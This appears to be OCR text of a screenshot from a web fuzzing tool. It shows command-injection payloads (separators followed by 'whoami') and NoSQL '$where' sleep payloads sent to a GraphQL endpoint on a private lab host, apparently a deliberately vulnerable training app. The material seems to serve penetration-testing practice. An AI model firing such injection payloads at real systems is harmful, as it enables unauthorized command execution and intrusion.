 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 198
1 | whoami 200 198
2 || whoami 200 198
3 & whoami 200 198
4 && whoami 200 198
5 ' whoami 200 198
6 " whoami 200 198
7 ; whoami 200 198
8 '" whoami 200 198
9 | {"$where": "sleep(1000)"} 200 198
10 || {"$where": "sleep(1000)"} 200 198
11 & {"$where": "sleep(1000)"} 200 198
12 && {"$where": "sleep(1000)"} 200 198
13 ' {"$where": "sleep(1000)"} 200 198
Request Response
Pretty Raw Hex \n Select extension...
1 POST /graphql HTTP/1.1
2 accept: application/json
3 Accept-Encoding: gzip, deflate
4 accept-language: en-US,en;q=0.5
5 Connection: close
6 Content-Length: 295
7 content-type: application/json
8 cookie: language=en; welcomebanner_status=dismiss; continueCode=KQabVVENkBvjq9O2xgyoWrXb45wGnmTxdaL8m1pzYlPQKJMZ6D3
9 host: 192.168.195.132:5000
10 origin: http://192.168.195.132:5000
? Search... 0 matches
Finished